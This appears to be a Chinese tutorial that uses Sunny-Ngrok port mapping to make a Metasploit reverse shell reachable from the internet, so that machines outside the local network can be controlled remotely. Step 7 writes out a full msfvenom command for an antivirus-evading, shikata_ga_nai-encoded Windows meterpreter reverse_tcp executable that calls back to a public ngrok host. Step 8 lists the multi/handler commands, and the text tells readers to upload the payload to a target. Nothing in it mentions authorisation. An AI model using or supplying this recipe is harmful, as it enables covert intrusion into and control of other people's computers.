通常渗透实验的环境都是内网的情况,往往运用到外网上就不灵了,因为我们的主机还需要被映射到外网才能实现远控。这里教大家使用Sunny-Ngrok进行端口映射,并生成payload,实现对外网主机的远程控制。

原文网址:

https://jingyan.baidu.com/article/b0b63dbf0938c74a49307046.html

工具/原料

- Sunny-Ngrok

- 电脑

- msfconsole

- msfvenom

方法/步骤

1. 百度搜索Sunny-Ngrok 由于现在不能发网址,大家自行鉴别一下 一般点进去像图2一样就对了

2. 先注册个账号,注册非常简单,这里就不详细讲了 然后点击客户端下载下一个对应版本的客户端,放到你能找到的位置,待用。 这里我用的是linux 64位的。

3. 登陆进入后台依次点击左侧边栏,隧道管理-开通隧道 然后选择一个进行开通这里我拿免费的举个例子。

4. 记住一定要选tcp协议 名字随便取 远程端口很多都被用了,要耐心找一个没被用的 本地端口写你本机的ip地址,端口自己定

5. 点隧道管理就可以看到id了,记住这个id,我们马上就要用到了



6. 回到kali,开启本地映射的客户端,就是刚刚我们下载那个。 输入命令:./sunny clientid 你的id 你就会得到如图所示的内容,端口映射成功。

7. 利用这个端口生成payload 打开msfvenom 输入命令:msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 12 -b ‘\x00’ lhost=viphk.ngrok.org lport=65432 -f exe -o haya.exe 具体的免杀命令我不过多解释,lhost要填映射的那个服务器的地址,lport也是 这里我们就成功了。 把payload上传到目标主机,开始实验吧。

8. 开启msfconsole, 依次输入以下命令use exploit/multi/handler set payloads windows/meterpreter/reverset_tcp set LHOST 192.168.1.104 set LPORT 55555 exploit

成功反弹shell,大功告成

注意事项

- 那个免费版的有时太慢,可能会失败,收费版的很好用

评论0

暂时没有评论